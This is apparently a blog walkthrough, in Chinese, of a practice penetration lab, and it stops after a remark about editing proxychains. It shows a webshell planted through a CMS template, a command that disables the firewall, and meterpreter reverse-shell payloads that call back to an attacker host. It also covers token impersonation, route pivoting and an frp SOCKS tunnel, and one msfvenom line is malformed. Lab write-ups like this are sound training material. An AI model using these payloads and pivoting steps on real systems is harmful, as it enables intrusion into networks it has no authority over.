前言:第n次做靶场1了。这次的亮点是搭建了自己的frp代理并实现成功内网横移,使用了cs进行渗透。

之前使用了msf自带的proxy模块进行渗透,也用过Viper渗透,但都没能攻入内网,只是熟悉了操作,有兴趣的可以往前面翻一翻

搭环境

这次把原本net网卡那里手动设置一下

把子网ip都设置为52网段

win2008,win7,win2k3都这么配置

之后再给win7来个桥接(添加一张桥接网卡)





控制win7 yxcms

之前演示过phpmyadmin写马,这里换一种姿势

默认密码:

hongrisec@2019win2k3,win7更改为

hongrisec@2022

admin:123456

找个编辑模板

直接访问index.php就可以看到phpinfo了,那么我们换成shell就好

netsh advfirewall set allprofiles state off然后传一个大马,两个方法:

- msfvenom(靶场4自己看)

msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=172.29.31.62 LHOST=5555 -f

exe > shell.exe

利用的话和靶场4一样,自己看



- msf

生成shell

use payload/windows/x64/meterpreter/reverse_tcp

set LHOST 192.168.2.33

set LPORT 5555

generate -f exe -o exp.exe

监听

use exploit/multi/handler

set lhost 192.168.2.33

set lport 5555

set payload windows/x64/meterpreter/reverse_tcp

run

域内信息收集



刚刚一不小心getsystem了,变成system权限

为了方便信息收集,将当前权限

降为普通域用户,因为不是域用户没有权限执行域命令

getuid //查看当前token

use incognito //加载incognito

list_tokens -u //列出accesstoken

impersonate_token "god\administrator" //模拟"god\administrator”用户

//到这里进入shell就是god\administrator权限

rev2self //返回之前的accesstoken权限



转utf-8字符

chcp 65001





net config workstation //域控信息

net view

图中标红的就是域了



既然是这样的service name,说明是有配置dns的,咱不用扫描了直接ping得到ip

OWA : 192.168.52.138 //域控

ROOT-TVI862UBEH : 192.168.52.141 //客户端

拿下域控





使用Ps偷一块令牌

ps



这里偷httpd的令牌拿到管理员权限(虽然之前自动为管理员

migrate 1068

横向移动



run post/multi/manage/autoroute

//自动添加路由,绝绝子



frp 代理搭建

之前靶场4已经玩过ew和chisel了,咱们试试脍炙人口的frp吧

Releases · fatedier/frp (github.com)

源码如上,把linux_amd64和win64的都下载了先

简单来说:

vps(这里直接就是kali或者你自己的一台公网vps服务器都行)需要一个frps和它的配置(frps.ini),跳板机需要一个frpc和它的配置(frpc.ini)。

参考了这篇文章(39条消息) 内网渗透-利用frp代理流量后msf攻击内网永恒之蓝漏洞(ms17-010)-永恒之蓝利用失败的原因_kuxing_admin的博客-CSDN博客_frp被攻击

得出frps.ini如下配置

frps.ini

[common]

bind_addr = 192.168.2.33 //kali的公网ip

bind_port = 8000

dashboard_addr = 0.0.0.0

dashboard_port = 7600

dashboard_user = root

dashboard_pwd = 123456

token = 1q2w3e

heartbeat_timeout = 90

max_pool_count = 5

运行frps

./frps -c ./frps.ini

frpc.ini

[common]

tls_enable = true

server_addr = 192.168.2.33 # vps 服务器地址

server_port = 8000 # vps服务器监听地址

token = 1q2w3e # 设置的密码 ,设置完流量加密,不好解。

pool_count = 5 # 将提前建立连接,默认值为 0

protocol = tcp # 通信方式

health_check_type = tcp # frpc 将连接本地服务的端口以检测其健康状态

health_check_interval_s = 100 # 健康检查时间间隔

[proxies]

remote_port = 6000 # 把流量转发到vps 那个端口 ,这个是重点等下会用到

plugin = socks5 #plugin 表示为插件

use_encryption = true

use_compression = true



lcd xxxx目录 可以改变meterpreter在kali的当前位置





upload一下

./frpc -c ./frpc.ini

./frpc.exe -c ./frpc.ini

出现success就行了



我改了一下proxychains4.conf

